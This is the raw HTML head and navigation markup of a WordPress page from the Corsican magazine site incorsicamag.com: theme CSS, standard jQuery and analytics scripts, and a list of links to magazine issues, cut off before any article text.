@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:flex;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}</style> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.incorsicamag.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.incorsicamag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.incorsicamag.com/wp-json/wp/v2/posts/7468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.incorsicamag.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.2" /><link rel='shortlink' href='https://www.incorsicamag.com/?p=7468' /><link rel="alternate" type="application/json+oembed" href="https://www.incorsicamag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incorsicamag.com%2F2023%2F03%2F16%2Fis-something-missing%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.incorsicamag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incorsicamag.com%2F2023%2F03%2F16%2Fis-something-missing%2F&#038;format=xml" /><style type="text/css" id="et-bloom-custom-css">.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #d51e23 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #ecf0f5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="shortcut icon" href="https://www.incorsicamag.com/wp-content/uploads/2022/09/favicon-1.webp" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-0B168MG2SK"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0B168MG2SK');</script></head><body class="post-template-default single single-post postid-7468 single-format-standard et_bloom et_extra et_pb_pagebuilder_layout et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db"><div id="page-container" class="page-container"><header class="header left-right"><div id="top-header" style=""><div class="container"><div id="et-secondary-nav" class="et-trending"><div id="et-trending"> <a id="et-trending-button" href="#" title=""> <span></span> <span></span> <span></span> </a><h4 id="et-trending-label"> TRENDING:</h4><div id='et-trending-container'><div id="et-trending-post-10920" class="et-trending-post et-trending-latest"> <a href="https://www.incorsicamag.com/2026/01/22/incorsica-n118/">Incorsica N°118</a></div><div id="et-trending-post-10822" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/12/29/incorsica-n117/">Incorsica N°117</a></div><div id="et-trending-post-10723" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/12/05/incorsica-n116/">Incorsica N°116</a></div><div id="et-trending-post-10621" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/10/29/incorsica-n115/">Incorsica N°115</a></div><div id="et-trending-post-10519" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/10/27/incorsica-n114/">Incorsica N°114</a></div><div id="et-trending-post-10412" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/07/16/incorsica-n113/">Incorsica N°113</a></div><div id="et-trending-post-10312" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/06/23/incorsica-n112/">Incorsica N°112</a></div><div id="et-trending-post-10204" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/05/26/incorsica-n111/">Incorsica N°111</a></div><div id="et-trending-post-9991" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/04/25/incorsica-n110/">Incorsica N°110</a></div><div id="et-trending-post-9891" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/03/24/incorsica-n109/">Incorsica N°109</a></div><div id="et-trending-post-9789" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/03/10/incorsica-n108/">Incorsica N°108</a></div><div id="et-trending-post-9781" class="et-trending-post"> <a href="https://www.incorsicamag.com/2025/01/23/incorsica-n107/">Incorsica N°107</a></div><div id="et-trending-post-9699" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/12/24/incorsica-n106/">Incorsica N°106</a></div><div id="et-trending-post-9519" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/11/20/incorsica-n105/">Incorsica N°105</a></div><div id="et-trending-post-9390" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/10/16/incorsica-n104/">Incorsica N°104</a></div><div id="et-trending-post-9208" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/09/22/incorsica-n103/">Incorsica N°103</a></div><div id="et-trending-post-9204" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/09/22/incorsica-n102/">Incorsica N°102</a></div><div id="et-trending-post-9099" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/06/24/incorsica-n101/">Incorsica N°101</a></div><div id="et-trending-post-9025" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/05/20/incorsica-n100/">Incorsica N°100</a></div><div id="et-trending-post-8877" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/04/22/incorsica-n99/">Incorsica N°99</a></div><div id="et-trending-post-8760" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/03/19/incorsica-n98/">Incorsica N°98</a></div><div id="et-trending-post-8612" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/02/19/incorsica-n97/">Incorsica N°97</a></div><div id="et-trending-post-8490" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/01/16/incorsica-n96/">Incorsica N°96</a></div><div id="et-trending-post-8338" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/12/21/incorsica-n95/">Incorsica N°95</a></div><div id="et-trending-post-8161" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/11/17/incorsica-n94/">Incorsica N°94</a></div><div id="et-trending-post-8013" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/10/18/incorsica-n93/">Incorsica N°93</a></div><div id="et-trending-post-7872" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/09/19/incorsica-n-92/">Incorsica N°92</a></div><div id="et-trending-post-7789" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/07/19/incorsica-n-91/">INCORSICA – N° 91</a></div><div id="et-trending-post-7710" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/06/19/incorsica-n-90/">INCORSICA – N° 90</a></div><div id="et-trending-post-7561" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/05/16/incorsica-n-89/">INCORSICA – N° 89</a></div><div id="et-trending-post-7479" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/04/17/incorsica-n-88/">INCORSICA – N° 88</a></div><div id="et-trending-post-7273" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/03/16/incorsica-n-87/">INCORSICA – N° 87</a></div><div id="et-trending-post-7272" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/03/16/incorsica-n-86/">INCORSICA – N° 86</a></div><div id="et-trending-post-7175" class="et-trending-post"> <a href="https://www.incorsicamag.com/2023/01/19/incorsica-n-85/">INCORSICA – N° 85</a></div><div id="et-trending-post-7100" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/12/15/incorsica-n-84/">INCORSICA – N° 84</a></div><div id="et-trending-post-7036" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/11/17/incorsica-n-83/">INCORSICA – N° 83</a></div><div id="et-trending-post-6941" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/10/17/incorsica-n-82/">INCORSICA – N° 82</a></div><div id="et-trending-post-6360" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/09/15/incorsica-n-81/">INCORSICA – N° 81</a></div><div id="et-trending-post-4493" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/07/15/incorsica-n-80/">INCORSICA – N° 80</a></div><div id="et-trending-post-4170" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/06/10/incorsica-n-79/">INCORSICA – N° 79</a></div><div id="et-trending-post-4086" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/05/13/incorsica-n-78/">INCORSICA – N° 78</a></div><div id="et-trending-post-3999" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/04/13/incorsica-n-77/">INCORSICA – N° 77</a></div><div id="et-trending-post-3992" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/04/02/intervista-n-52/">INTERVISTA – N° 52</a></div><div id="et-trending-post-3834" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/03/25/intervista-n-51/">INTERVISTA – N° 51</a></div><div id="et-trending-post-3918" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/03/16/incorsica-n-76/">INCORSICA – N° 76</a></div><div id="et-trending-post-3807" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/02/18/intervista-n-50/">INTERVISTA – N° 50</a></div><div id="et-trending-post-3706" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/02/14/incorsica-n-75/">INCORSICA – N° 75</a></div><div id="et-trending-post-3684" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/24/intervista-n-49/">INTERVISTA – N° 49</a></div><div id="et-trending-post-3654" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/17/intervista-n-48/">INTERVISTA – N° 48</a></div><div id="et-trending-post-3538" class="et-trending-post"> <a href="https://www.incorsicamag.com/2022/01/13/incorsica-n-74/">INCORSICA – N° 74</a></div><div id="et-trending-post-3529" class="et-trending-post"> <a 